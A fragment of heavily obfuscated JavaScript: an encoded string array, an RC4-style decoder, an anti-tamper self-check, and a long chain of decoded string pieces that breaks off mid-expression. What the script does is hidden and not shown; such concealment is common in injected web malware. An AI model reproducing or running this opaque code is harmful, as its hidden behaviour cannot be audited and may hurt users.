'W6hdHmkJWR3cRG','W5pcQJNdPc0','f2NdI8kSnW','W68GW51SW6O','kwjAf8o8','fHvdfxe','g0DSl8om','W5Obemorkq','h2DZvYq','W7BdQGW/AG','C8oAW67cOsm','i3HOCSkr','harBaNC','t8oby0KS','w8kLaKNdOW','W5FdJaTszG','o1XvDSkx','eqzfofi','WQ9YW6bSpq','ymkHWORcM8oV','WPvcWPNdJWC','fhdcNSkEDW','W67cHmkKeCkO','W5ZdLbHsCG','r8kgWR/cQmoy','CbfHkLq','W7G2nmkYfW','ACkdW5eRvG','wCkxgL7dPq','qmkfc1tdQG','WPZcRJ1VCa','EhBcIWtdOG','W4/dRmohlGe','W4tdI8kxWOhcLW','WQ9lb2ab','W4m3emotpa','luvvDZe','WPbGWPddVYC','z8odWPKvAq','p1TlBJy','W7uyW6v3W5q','W5NdV8oHdGe','W4JcTmkkmSku','imk4k1xcVW','jSkkku3cTW','of1EDY4','qh1FW60w','FmkoBmomW70','oSk2l03cHa','WOxcIqSYwq','eY/cLNFcMq','W6nMnCk1AW','W5T8hCkpwq','WRXlW4LvhG','W63dLbJdUW0','W4pdRmomW4NdQW','rMFdQthdVW','W7q/WPhdHSol','W5RcRmkoBXm','lZxdQ8koDG','mbzinhu','ixbuqSkK','l8k7dmkdCa','uxfBW68z','wSoplwTV','WPrWW5zzjW','aYRcGNtcLG','wCkQWQ7cUSoy','wILDc0S','BSkHpeVdIa','iCksgCkzxW','W7BcKmoUm2C','m3LHsSkw','mg9DgSom','W6NdObzszG','c8kYiSk9zq','W4C9WOtdN8ob','gN19scq','phrGDSka','o8kKaCkrEq','EmkaiwddGW','AeddLYtdHq','WRxcT8kVBX8','WPpcH8kkutO','W6BcMSkUW4FdIq','bx/dHv/dUq','W6HZn8khBW','W4FdNr5hyG','fW/dICkdqq','bYVdPmkJzG','W5hdJmoRgaq','DCo7tv8c','W5mOWOldNCob','jazTa8kk','nKJcIspdMW','W54UW6ZcTxG','hHGpyCoD','EL9lW5ew','D8k7W5SpEG','W7LVi8koFW','g1TEr8kX','W5xdMKKoWPi','W5JdS8okW7hdTW','W5VdSmoEhYO','CCktw8omW5G','W5GbW5pcL14','EL90W517','WPvLWONdUtW','k0rdtdq','uCo+W4pcSZS','qgzCnuG','W4VdLZH5sW','D8kWWQ3cMLu','qgfuW4Gg','kqhdUmk8rG','W6/cICoUnwC','rSk/rMKR','W5BcVJNdUsu','zSk9FJWK','bCk5nKdcGa','fbKsA8ol','W6ZcL8k8W4xdNa','WRPuW4Xnmq','WR1cdxaw','zmkhW4mmyq','cdJcKu/cVW','xCkKvCopW5S','W6DWj8oKfG','W7L5i8kpAG','tSokWQ5phW','nmk7cmkvzq','uxvBW48w','WPtcGqiIva','cHObBCoh','FmkfxYCA','WR7cLrTJya','rmooW6lcU04','sCksW6OACW','WODgg8o1W6i','jZRcGM3cQa','ySkiBWa2','ESkwlgRdPG','s8k0WO/cMh0','WP1WWPBdUJq','CbXal3a','vmk6WOpcJ3y','bxhdJvpdQW','aHayECop','C8o7sx0','jCk8de7cHW','W7SqWQVdSSoZ','W5VdRwiTWP8','W5iSWPldHCom','nWHbghq','WPLcWRNcJYu','W4/cHCklwbW','W5uYbSoCiW','WP5BnCkRWO0','WQ3cIGjeDq','farqd3K','W4BdVXXzBG','kf5lFYa','lmkSl0ZcMq','W47dSga8fCkWW6WCEH0WW5O','W53cVSoXgKq','WQRcO8k8Ct8','Ec5Pnu4','W6azW4pcHu0','W6iAW5XvW7i','ihNcOGBdLG','WPBcPJ9Uvq','a3bFrmkG','wv13t8ko','BCkDW7mlyG','WRxcGaLqDa','qSovyxaP','w8knCciN','uSksBbeY','ySkmBmorW6K','smk/WORcMMG','wCkoWR/cUSoR','uSkaeeVdSq','nZbUkeq','bcTkneC','W4pdKbb9Ca','W74sW5RcHKu','WRradgyg','WOD2WQ3cMG4','W6GZlmk2aa','W7GGWQNdTmoQ','vmoitvK0','WOpdNCk2EqC','W586dSoDpW','WQTjWQBcRIS','cvhdOCkPqG','W5VdKmoLhaW','WPZcGrG6vq','q2ldQJBdQa','W65BtmkAFa','oCkDBCkZAq','W5ldHmoLbIq','W7aVk8kVia','WRlcMsZdNqq','wSkea1JdQW','sSkdWQlcVmoq','W53dQumsWPC','wSkJrmowW70','WOLBmmkYaq','vSknz8o8W5S','u8oJWRPcjq','iSk5dSkAEa','WRNdImouaL8','m0XhAtu','BGbMoe4','rSkcWRFcPSoh','WPD7fSoaW6W','e3ldSSkIea','eunftdC','nCkTkKFcMa','WQxcH8kUEW8','nuPGBWW','huRdICk4xG','t8kAiupdGa','WPtcHrqLtq','lSkKc8keBW','W5RcQZ7dUd8','eqizt8oy','WO7cUSoPfLK','ofL9A8kM','W6aJW4z0W7u','sCkmWQNcS8ot','aYldU8k1yG','W7OoW6NcKey','WPfSWRhcGty','w8opW5hcOta','W7GMWQ3dUmoR','yCk+zSo5W7m','W5f1hCkiFa','kCkGlKJcMG','F8o8W4JcVsq','ASkvbL3dKa','W7KHWQn2W7m','aSksjSkrsq','W7BdHM8RWRy','WPWwcSkJga','zComlx51','WPn4WOJdRY4','W7fBa8khpq','WQRdMCora1e','WOzAWPxdQIa','eY3cO0/cMa','v8oGffHi','AmkLWPtcHNy','WO5PWQBcGqS','nCkEcgNcLG','W4xcO8kroCks','pmk+WOddP2O','W5pdNmoqW6JdVW','WRTxW4jwlW','W43dLdySba','W4xcTCoQm2G','WOJcNaK2wW','fKhdQ8kbvW','WO5+W7f7gG','WR7cTmo4W6FdUw8gWQStW6tcHCok','vefyf8o+','WO3cG8kkuIe','W7RdSComdJO','zSk9DrG1','aHyFpdm','bH/dImkBrq','WQRcIrvoDG','kmkGbCkzEG','vSocCeWP','dY7dUCkPCq','WQtdP8oAhNC','BSorDhGe','fx7cQY/dTW','WR9Aegyd','fsX5d10','ih1Sg8oR','W6xdR8kEW6ZcIq','W7RcI8oQpNS','BmkcW48aEW','WRddQSoTb38','W4dcVSo7dra','euVdVCkjhW','ASk5W7FdP0u','WQxcO8kVFHi','WPFcHSo9vWi','zCo+avH0','jxXNCCkx','qSkLeeBdTq','CJBcGG7cMa','W4ddPmorW67dJq','zCkykwldOW','jMzYDmks','WOrUWPVcJXO','cw/dGcVdSa','WQHuW5Hroa','ymo8CxKR','WR/cLXXpBq','quddIWZdPW','WQldJ8oPaKG','WQDamCotW6O','amkLW4b5Da','WPtcQb4NqG','owT7dSoS','nx5Wc8oU','gdtdPSk5zG','W6ZdVM8ZWQ0','xqvTjKW','fK5BDJe','W50QpSoinW','WPnGdmoFW4u','w15wW5ay','WQRdH8occvS','WQfzyCkMrMxdNCkpWQtcSuNcIq','t8o6W4NcPJy','wSo+W43cSJC','luBcKaNdVG','WPbdlfut','oMOEDSkt','WQfzW5Tzhq','C8opW6BcOqG','W7ddUM8MWQG','W5LJb8k1Bq','WPtcJCkcqcy','pCk5pfRcGq','WQLfgxSb','v8oHyq','WOBcS8kxgWq','hwxdMuJdUW','sNFdTtpdOa','tmo+Cei1','oCkNiLdcMq','pqBdKwBdQW','WPxdTCoRpMG','tSkpBGuZ','W5xdKHryyW','DMrOW4yf','xSk3BSoCW4G','tKJdVZpdVq','fhPNt8kq','W7e2kSk3fG','WRPfWPJdUGi','tKjnW4ye','WOX7WOZcMZ0','W5ytW65iW6G','j07dI8k8pa','qSk/WOFcK2u','dZDKav0','qmkhhvFdPG','W7VcISo2mx4','rCkUifZdKW','WPL/WOtdRG4','WOBcLrvuW4/cTrBcQSo1WPtdNSkT','W5VdP8oxW6ddOG','W7ddO8k/WQxcJa','W5eDbmkufW','j1/dVSk/ua','vCo8yNKi','WRnsW69rhG','vCkdWRtcV8ol','ag7dKfBdUW','W4nuaCk2sa','pv/cJa/dNG','wSkUWPpcQmof','W6OWW45/W7O','WOvWWPBdUc0','gGldGSkOCq','WRRdPmoam3C','oWDVbx4','D8oSWRHPla','W4GNWRyMqmkIy0JcGMHaWRW','W4ZdNmowW7xdOa','c2ldNL/dQG','wmkJWPlcRmoG','WR9mWORdIYK','uNVdPZpdRW','W6ZcNSkMW4tdLW','WRDiWQ3cLdy','zCkRo0ldHq','WQvJjxuB','r8kgWQ/cRmoj','vgVdSdldUG','WPjzWPpcGte','zmkzW5emFa','uCkvj2ddLW','WP1qWQ3cLri','W6v7mSk1fG','ftiVaSoS','W4CNmmk8pa','fxJcPaVdOa','WP5CWOFdGdq','CSoccxKG','W53dHSoNarG','ngXXgmo8','WR9WWRpcUt8','aSkBEmo+Da','o33cLd7dVq','vg1XpSoP','zCouWQHTnW','WPvUWPpdOsG','ASkgvYyF','WPelWQvKWOW','WPHZWR/cVqy','bSkPeNRcUW','kK5dDJy','ahtdQ8kFcG','WRxcVSkZzbW','ymkIW7iEvG','W4BdIGnByG','W5/dRSoAW7FdVG','dLCybCo8','uSocW4RcKJS','WRldOmojphG','rb5ichW','efPOyYi','h197BCka','uSovzfyK','FSkHlgVdGG','WONcSHj5Aa','vCkNWO3cNMy','WQxdHSotev8','ehzxycS','WOz1WQVcMaO','WPRcR8oef30','FCkgW4pcPmoh','eI7dQmk+Ca','WQ/cOmkYFdO','W5mLW5dcUsi','phDOBCke','pfRdLSoqpq','BSkWWQlcQeK','wSkZvConW78','WPZcNG82qW','DCkfWO7dKmo3','WQTeoCo+W6G','W6n2nSkCvq','W5Wfh8owjq','z8olW6BcHbC','WP1ZWRNcNrq','sLX7W6qs','jcJdUW7cGa','zSo4W5uCEq','EhrmW6KJ','BCowWQLQmG','v8ojCSokW7S','A8kGWRBcJ2i','W5JdSSoyaWi','WQzNjvym','BCoOWQD+cG','WR5dW4DnlW','W4ZdSZPDEq','WOrVWRlcMq4','W4ldRSoqW6NdPG','W6ZdT8kmWPpcNa','W5xdIXTtBq','W6xcKCk9W4ddLW','tCkEEr0S','W6erW6hcN34','W6xdHmkJWPRcRG','W5RcUY/dPcu','WQrBWPVdKbm','nKbAyYm','lmkNcmk/rq','axVdK0pdVa','WQdcSSkGzG0','lxNdGmk/aa','jSkXEsCM','WRL4eNa/','fX9Ab30','WRBcTSk3xW8','WO5TamotW7C','W4/cNSoseg0','WPPBWRBcMqy','euFdHmkBkW','s8kAWQRcS8o7','u8k1y8ofW58','pSkJWPFcK8oh','wmolAfqI','aZ/cIwJcHW','W5ZdJ8oGaaC','vSoTaxOO','wCkaauVdVq','WPL+WQldUYi','etq8uZ8','tmkJkL7dHq','W5aJWQ/dUSoq','v8oWWRHVeW','WRPfag4c','W5aQWPBdM8of','BCojWRKanW','ySk2WOFcVu0','W6xdImkAWP/cMq','umkZWPVcM28','z8ohWQTObG','W4BcSI7dUcS','BKxdOZBdVG','CCoPi2Hz','W7/dU8oiirK','WRr8WR3cGWW','pCkPiu/cMW','ACkFWQ3cPx8','WOHPWPtdUtm','aMVdR8kfAW','W4RcOmkbjSkx','W5ZcO8kvnmkn','W5ZcUmkCpSka','hupdKCk7wG','mGbgm8oP','qSk9qmojW7q','W7LLpSkmya','hhJdVmkhcG','W4FdOmoUv1S','WOBcJa4+wa','WRNdJCokeu4','W47cUmkbi8kq','l1tcMahdLG','gIZcLwZcJG','dKTsC8oh','WP56WPldVda','W5GJiCoDoG','oxVcTcVdPG','W6/cI8olp24','a0xdUSkUuq','Bmozg3Tw','A8kaW44bEW','W5WGW5ldVg8','r8kwWRhcUSol','vmo3W4FcPZy','agtdRmkBca','BCkMluNdIa','W5vAfSkXta','cdSotCoG','WR1deMys','WPb3WRVcMXO','s8otBfGH','jmkScSkFDa','ymoTW4acfG','WR9JWO7cHtK','q8k9rCotW6u','gXj6df0','EHP9m0K','W6FcMmoJlx0','jq7cKuVcPG','W4OMW6HjW78','WPVcQGT7rW','W5pdSXzpCW','o0BdVhhdJq','WPJcJqi7ta','w8kMj2ddHq','ymoijv5w','W57cUSotpKa','sSofCK88','y8oCbxu2','k8k7de/cHW','W7JdP3KQWR4','WPzwW6XDja','s8k9WORcJNC','W5ldKmo6bWG','WQldICosbL0','uCknWR7cLmow','xwD1W6av','eZ/dQmk4Ea','W5VdICkaWPVcLW','W6lcG8oYlwa','gNTFCmkN','zmk9WQpdSNa','W6JcG8kXW53dMW','cdFcGKRcHW','ovX4AZm','W4xdKCkaWPpcLq','DSktW7ODsG','WPXVWRRcKG0','ASkwpgFdPW','hXXphNK','rmkWW5qAuq','W6ZcN8kFW6ddGa','imkAWRVdM1jfpSkzW79tW5JdOq','v8kBWQVcG2a','kc3dJSkhsq','sNjoW68l','W5iHWPBdU8oi','W7iop8oAaG','WOTIWPldPW4','hwNdISkAcW','h1BdR8kLxW','gdlcLwZcMG','mhLOyCka','WPZcSt5KyG','W67cKthdTIa','W5ZcJCkWW63dRG','WRNcHWvaEW','nvTrFs8','hsVcJxpcIq','WPvxW4XujW','a0RdV8ksdW','y8kXW6GgDa','qSkCeu3dRa','Fmksu8o2W5G','W5RdVKypWRu','W5GMkSkKpG','hLddRmkbqG','z8kzwa8X','wCkRk0NdPW','W6mrW4ZcGLK','WQBdHCone0K','W4hdLmkBWOBcLq','W57cQmkyoCkG','rCorCvq+','kKHFBs4','W5JdRmosW7ddQa','W58XdSoziW','hCkLivdcRa','affarCkO','jCk3aCktCa','W7/dG8oIdbK','W7NcKSkTW4tdJq','WP94l1uH','fvFcGIFdMq','nxLChmo+','W4lcUCkOW6JdTW','gWTzd34','W4JcTSkxoSkx','B8orqhi6','qCkFErK9','b0FcImkQoa','W6S6W4r5W7i','W4KMWOFdHmod','W5/cPSkznCkp','dZ7dPCk1Da','WPddGmoxb30','AmkVW6lcPeG','W7BdQbbNyW','qCklWRhcPmol','phz+Cmke','WPv+eNKW','mKX9nmoL','hbDbcM8','W4/cLSkfrWm','f2ddHvpdOW','WRTHWOddVI8','fxBdOCkjfa','n0ddOSkAdW','BSochxTz','qCkcW5mlEq','AmkcW50lAW','BHHKjfW','xSkLrCoyW6C','W6yfc8kVnG','W7CYl8kKgG','dIJdOmk9BW','W6z5omknFa','xSkmWPlcQSoo','sCkHAmoeW6m','nwz5eCo+','EWffnfW','zrj3mKq','WRJdSmokng8','W6meW5RcHfO','WOBcNsSGuq','W67dR2WKWRu','guBcJsxdUq','WQ/cJXHMBa','WOL6dCoxW6q','B8knyq0z','cmk6l8k1zq','W6BdTSo/fIe','gg/dM0/dUW','WPfYdSosW7a','n0ddG8k8pa','W7NcRmkbWPNcRa','W4ZcSSkkwCkY','gw9/s8kb','bYRdPSkctq','iuZdSetdNa','WRNcT8kMEWi','WQVdKXPBta','W6NcMSk2W6pdNa','vmkUWRZcSSoQ','rCkvWPlcTSoh','W4ldJSkBWPBcLq','g1hdNCkKxq','W6tdUColW6VdSG','a8kxn8k5uG','o1dcJW7dNq','n3VcSaBdMa','W4KlWOhdUmoZ','WQ/dGmoae3q','yaz1ECoz','W7W3g8oFiW','W5/dNr9/tq','jr7cRKFcUW','oCkKdCkxAa','W4jEb8kgFG','W6hcJSkOW57dNG','tSowAeK3','W7L4mCklDq','WO/cH8kqxdO','wLPiW4Co','rxxdQchdPG','feuymmoS','bIpcJ3tcPq','WP57dmocW7a','kvNcJXVdJa','W6yslColhW','WOjNhmofW7K','Fmojd3Ln','fCkEfmkksa','W5SBaSk3pG','W5W4nCknEG','WRbzWRhcKri','t8o6W6ZcSYC','W5WlWOhdH8oM','WPFcIsCHuq','W5ZdTeuxWQe','cuVdQCkIaq','k29cfCo8','rCkFcuJdHW','tmk3W5mtvG','iSkTm0lcLG','fWzAhhS','fw/dGK/dSq','W4/dSmo3W5FdIW','wmkUdNZdJW','o8k6bmkfEq','W4pdMmkiWQFcNq','aezFESkk','WPvJWQtcNqq','FmkgtW8A','W7mhW6XiW68','tCkDa0ldOW','txPZW5qQ','WO1GfmoBW6K','hutdT8k6xq','r8k5W7Ciwq','A8oCA0O8','WPxcMwONqG','W6zKhCk5yG','W7juhmkDDa','W63cU8kvwCkL','WQ3cOCkTyrS','bhhdJ8koha','W6P/omkuDG','fuGPydi','W5ldVSoeW6RdVG','damwDmoD','W5mhaCkpga','tmktWO7cVui','W4JdNWruqa','yCoqd2Hm','W4/cImkOW6FdSW','W6BcMmo2e2m','W7/dHhiQWPe','WOFcStm0xa','D3HBW7Wj','BaPRovm','WQhcSmkvfCkG','Fmk1WOZcVmoO','vCokAvaS','w8oHjwhdHG','W7iupCo9jG','WOHbcW8c','WQ/cLrniCW','W6DZpmkfEG','WRlcLdPAdW','ktG4q8o8','kCkSWR/cReq','WR1WWPNcPsG','qSkoW5GUEG','FGTTnvK','wmkezayW','WPH8WPNdRIi','W6WWW4nSW7i','hfZdUmk5sW','bNhdJuBdVa','WRPcW5rxiG','u8ktWQ3cT8ou','dGXyDM8','W7/dTmoFlJ0','WQdcLWDEDW','dLtcIcldHG','CSkny8oZW5O','W5ldGuWgWQK','hbqsESop','ktO1sW','W6xdHSoYW4RdKW','BSkBWQJcRf8','m3tcOctdSa','t8kNWP7cKxe','W7tcI8kCW4VdSG','v8k0WOhcNN8','FrP7mKu','f2f4zd4','W5OWW6XuW7y','tuJdGaVdJG','fa9lh38','qSkFevtdTW','BmoDBIeU','qCk+yCo7W78','rCkYv8okW7u','zmkYu8oUW6G','WRddImojahq','agJdTSkBfq','jSkCfSkEDW','BColaNbq','WOldRCo3kxG','WPfTWQZcMGq','guzxl8oP','WPj7aCozW4K','BmkZvt0z','WOlcPIGzDG','W5GtW6hcGwq'];function _0x8526484e(a,b){a=a-0x1d4;var c=_0x8526484d[a];if(_0x8526484e['sBufBy']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8526484e['nnTssn']=h,_0x8526484e['xifuaY']={},_0x8526484e['sBufBy']=!![];}var e=_0x8526484d[0x0],f=a+e,g=_0x8526484e['xifuaY'][f];if(g===undefined){if(_0x8526484e['grFhWJ']===undefined){var i=function(j){this['fJCGGq']=j,this['PsPQBI']=[0x1,0x0,0x0],this['LQdphc']=function(){return'newState';},this['LGMPpm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['WqPjsz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['FkoMnk']=function(){var j=new RegExp(this['LGMPpm']+this['WqPjsz']),k=j['test'](this['LQdphc']['toString']())?--this['PsPQBI'][0x1]:--this['PsPQBI'][0x0];return this['rWexfz'](k);},i['prototype']['rWexfz']=function(j){if(!Boolean(~j))return j;return this['JpnoUr'](this['fJCGGq']);},i['prototype']['JpnoUr']=function(j){for(var k=0x0,l=this['PsPQBI']['length'];k<l;k++){this['PsPQBI']['push'](Math['round'](Math['random']())),l=this['PsPQBI']['length'];}return j(this['PsPQBI'][0x0]);},new i(_0x8526484e)['FkoMnk'](),_0x8526484e['grFhWJ']=!![];}c=_0x8526484e['nnTssn'](c,b),_0x8526484e['xifuaY'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x8526484e;while(!![]){try{var c=parseInt(R(0x3bb,'XeHN'))+-parseInt(R(0x6fb,'muvR'))+-parseInt(R(0x34c,'^v5m'))+-parseInt(R(0x7db,'@mG]'))+parseInt(R(0x4ff,'r50Q'))+parseInt(R(0x63a,'(IoW'))+-parseInt(R(0x69f,'zw%^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8526484d,0x5f553),!function(){var S=_0x8526484e,d={};d[S(0x59d,'RubH')]=function(z,B){return z<B;},d[S(0x6f1,'Er7g')]=function(z,B){return z!==B;},d[S(0x85d,'4A7L')]=function(z,B){return z===B;},d[S(0x6f0,']RFJ')]=function(z,B){return z+B;},d[S(0x241,'Uben')]=function(z,B){return z*B;},d[S(0x3b6,'zw%^')]=function(z,B){return z-B;},d[S(0x369,'I&qj')]=function(z,B){return z+B;},d[S(0x861,'@mG]')]=function(z,B){return z!==B;},d[S(0x4b4,'ItA%')]=function(z,B){return z===B;},d[S(0x7ee,'U84S')]=function(z,B,D,E,G,H,J,L,M,P,Q){return z(B,D,E,G,H,J,L,M,P,Q);},d[S(0x6eb,'Er7g')]=function(z,B){return z||B;},d[S(0x8ca,'zw%^')]=function(z,B){return z(B);},d[S(0x6ff,'b^*H')]=function(z){return z();},d[S(0x409,'XeHN')]=function(z,B,D,E,G,H,J,L){return z(B,D,E,G,H,J,L);},d[S(0x556,'9lHW')]=function(z,B){return z!==B;},d[S(0x683,'YK^R')]=function(z,B){return z!==B;},d[S(0x73d,'(IoW')]=function(z,B){return z!==B;},d[S(0x503,'#jZk')]=function(z,B){return z!==B;},d[S(0x3b7,'i%sC')]=function(z,B){return z!==B;},d[S(0x50f,'2BBa')]=function(z,B){return z!==B;},d[S(0x52a,'N3QU')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x479,'XeHN')]=function(z){return z();},d[S(0x3ee,'5%Cn')]=function(z,B,D,E,G,H,J){return z(B,D,E,G,H,J);},d[S(0x26b,'2BBa')]=function(z,B){return z(B);},d[S(0x84c,'Am&F')]=function(z,B,D,E,G){return z(B,D,E,G);},d[S(0x950,'RubH')]=function(z,B){return z||B;},d[S(0x243,'H]Mb')]=S(0x757,'YK^R')+S(0x4da,']RFJ')+S(0x597,'zw%^')+S(0x61d,'q)Ag')+S(0x737,'S$$H')+S(0x81c,'dXri')+S(0x34a,'0jWF')+S(0x4ac,'*&vD')+S(0x81e,'U84S')+S(0x4b6,'Idlw')+S(0x742,'S$$H')+S(0x726,'4A7L')+S(0x5db,'2BBa')+S(0x862,'r50Q')+S(0x721,']RFJ')+S(0x765,'zw%^')+S(0x431,'0jWF')+S(0x7a8,'i%sC')+S(0x439,'BzAO')+S(0x796,'RubH')+S(0x305,'CRb^')+S(0x287,'(IoW')+S(0x226,'@mG]')+S(0x92a,'n8al')+S(0x7d9,'U84S')+S(0x36a,'dXri')+S(0x265,'rB[z')+S(0x732,'U84S')+S(0x539,'5%Cn')+S(0x2a5,'5%Cn')+S(0x816,'RubH')+S(0x4a0,'Idlw')+S(0x840,'TsIW')+S(0x4ca,']RFJ')+S(0x3cf,'Er7g')+S(0x904,'ypzx')+S(0x896,'(IoW')+S(0x867,'69qA')+S(0x89e,'n8al')+S(0x953,'b^*H')+S(0x3b8,'Uben')+S(0x4eb,'BzAO')+S(0x2ca,'BzAO')+S(0x3f1,'^v5m')+S(0x6ae,'#jZk')+S(0x715,'69qA')+S(0x2d6,'RubH')+S(0x968,'69qA')+S(0x2d9,'Op6)')+S(0x2f8,'2BBa')+S(0x279,'ItA%')+S(0x529,'r50Q')+S(0x6d1,'*&vD')+S(0x31a,'XeHN')+S(0x76d,'q)Ag')+S(0x1e0,'I&qj')+S(0x221,'RubH')+S(0x313,'9lHW')+S(0x9a4,'I&qj')+S(0x8ad,'Tr!m')+S(0x4b5,'H]Mb')+S(0x28e,'n8al')+S(0x71f,'N3QU')+S(0x34e,'1bnP')+S(0x656,'Idlw')+S(0x9d2,'[vCF')+S(0x3fa,'4A7L')+S(0x217,'r50Q')+S(0x500,'I&qj')+S(0x588,'1bnP')+S(0x525,'9lHW')+S(0x56c,'dXri')+S(0x580,'dXri')+S(0x362,'^v5m')+S(0x86c,'CRb^')+S(0x667,'YK^R')+S(0x22d,'I&qj')+S(0x41f,'n8al')+S(0x78b,'^v5m')+S(0x3b2,'1bnP')+S(0x315,'9lHW')+S(0x7a3,'Tr!m')+S(0x2bf,'ItA%')+S(0x260,'4A7L')+S(0x87b,'xi4n')+S(0x5cc,'q#]H')+S(0x391,'q#]H')+S(0x502,'TsIW')+S(0x98b,'q)Ag')+S(0x29c,'NyyQ')+S(0x2b3,'q)Ag')+S(0x7b6,'#jZk')+S(0x9b1,'Am&F')+S(0x7e2,'dXri')+S(0x77e,'rB[z')+S(0x630,'#jZk')+S(0x93a,'(IoW')+S(0x378,'@mG]')+S(0x941,'1bnP')+S(0x3cc,'5%Cn')+S(0x9bf,'[vCF')+S(0x568,'N3QU')+S(0x7da,'w8Vq')+S(0x9b8,'*&vD')+S(0x7ac,'69qA')+S(0x247,']RFJ')+S(0x853,'Idlw')+S(0x39a,'2BBa')+S(0x806,'w8Vq')+S(0x8d6,'n8al')+S(0x515,'hlN&')+S(0x9a5,'Er7g')+S(0x605,'2BBa')+S(0x269,'2BBa')+S(0x1e8,'CRb^')+S(0x5fe,'XeHN')+S(0x951,'hlN&')+S(0x417,'dXri')+S(0x488,'Op6)')+S(0x511,'n8al')+S(0x6c9,'(IoW')+S(0x7c6,'q#]H')+S(0x61f,'BzAO')+S(0x5ef,'Uben')+S(0x711,']RFJ')+S(0x746,'i%sC')+S(0x282,'Uben')+S(0x51d,'ItA%')+S(0x8b3,'n8al')+S(0x927,'U84S')+S(0x738,'2BBa')+S(0x78a,'F]nM')+S(0x445,'CRb^')+S(0x996,'Am&F')+S(0x517,'k&pK')+S(0x674,'b^*H')+S(0x80a,'q)Ag')+S(0x5bd,'k&pK')+S(0x7bd,'I&qj')+S(0x5c3,'[vCF')+S(0x776,'YK^R')+S(0x6b3,'S$$H')+S(0x71d,'xi4n')+S(0x2db,'q)Ag')+S(0x7b3,'U84S')+S(0x308,'i%sC')+S(0x8ee,'#jZk')+S(0x7fe,'[vCF')+S(0x9ae,'#jZk')+S(0x352,'Am&F')+S(0x452,'N3QU')+S(0x868,'U84S')+S(0x493,'[vCF')+S(0x719,'H]Mb')+S(0x8fd,'hlN&')+S(0x967,'5%Cn')+S(0x251,'r50Q')+S(0x23f,'[vCF')+S(0x97b,'4A7L')+S(0x91a,'NyyQ')+S(0x9de,'xi4n')+S(0x834,'XeHN')+S(0x86f,'zw%^')+S(0x833,'4A7L')+S(0x772,'Op6)')+S(0x47c,'69qA')+S(0x7d0,'BzAO')+S(0x1e9,'^v5m')+S(0x8c5,'i%sC')+S(0x469,'Am&F')+S(0x8e8,'5%Cn')+S(0x67f,'i%sC')+S(0x8c9,']RFJ')+S(0x748,'b^*H')+S(0x9d6,']RFJ')+S(0x76e,'0jWF')+S(0x8b2,'rB[z')+S(0x727,'Tr!m')+S(0x693,'BzAO')+S(0x485,']RFJ')+S(0x3eb,'#jZk')+S(0x366,'n8al')+S(0x985,'5%Cn')+S(0x52d,'rB[z')+S(0x3d2,'9lHW')+S(0x2c5,'S$$H')+S(0x729,'k&pK')+S(0x673,'rB[z')+S(0x8e6,'U84S')+S(0x94b,'Uben')+S(0x1d6,'Uben')+S(0x6bf,'NyyQ')+S(0x4ee,'Er7g')+S(0x3a1,'XeHN')+S(0x53d,'[vCF')+S(0x966,'w8Vq')+S(0x60b,'hlN&')+S(0x484,'rB[z')+S(0x258,'XeHN')+S(0x6c8,'U84S')+(S(0x2d7,'(IoW')+S(0x5d8,'q#]H')+S(0x326,'H]Mb')+S(0x26f,'0jWF')+S(0x643,'NyyQ')+S(0x74e,'xi4n')+S(0x949,'Am&F')+S(0x464,'n8al')+S(0x56a,'xi4n')+S(0x9b5,'CRb^')+S(0x716,'0jWF')+S(0x35b,'ItA%')+S(0x1de,'9lHW')+S(0x75a,'0jWF')+S(0x20b,'Idlw')+S(0x8ec,']RFJ')+S(0x3ff,'xi4n')+S(0x8b4,'F]nM')+S(0x60d,'q)Ag')+S(0x3bd,'F]nM')+S(0x668,'k&pK')+S(0x5ce,'CRb^')+S(0x222,'[vCF')+S(0x777,'TsIW')+S(0x3af,'b^*H')+S(0x815,'0jWF')+S(0x430,'RubH')+S(0x382,'XeHN')+S(0x88a,'muvR')+S(0x811,'BzAO')+S(0x252,'zw%^')+S(0x586,'muvR')+S(0x5cb,'xi4n')+S(0x2e5,']RFJ')+S(0x6a3,'q)Ag')+S(0x6e5,'hlN&')+S(0x394,'Er7g')+S(0x97a,'w8Vq')+S(0x94c,'I&qj')+S(0x240,'S$$H')+S(0x242,'ItA%')+S(0x32c,'dXri')+S(0x664,'muvR')+S(0x370,'Er7g')+S(0x435,'q#]H')+S(0x20e,'[vCF')+S(0x762,'w8Vq')+S(0x8f6,'2BBa')+S(0x20a,'@mG]')+S(0x2b4,'Idlw')+S(0x462,'Er7g')+S(0x1d4,'(IoW')+S(0x70b,'#jZk')+S(0x781,'k&pK')+S(0x2ce,'H]Mb')+S(0x2c8,'YK^R')+S(0x2b9,'S$$H')+S(0x2de,'N3QU')+S(0x498,'CRb^')+S(0x47e,'S$$H')+S(0x4e7,'CRb^')+S(0x21f,'H]Mb')+S(0x310,'^v5m')+S(0x2d8,'[vCF')+S(0x709,'Uben')+S(0x2c1,'1bnP')+S(0x634,'*&vD')+S(0x822,'ypzx')+S(0x63d,'2BBa')+S(0x371,'ItA%')+S(0x4b2,'b^*H')+S(0x46b,'TsIW')+S(0x860,'H]Mb')+S(0x2be,'TsIW')+S(0x43d,'Am&F')+S(0x735,'RubH')+S(0x2ab,'!T7u')+S(0x616,'xi4n')+S(0x553,'U84S')+S(0x2fa,'Er7g')+S(0x2e7,'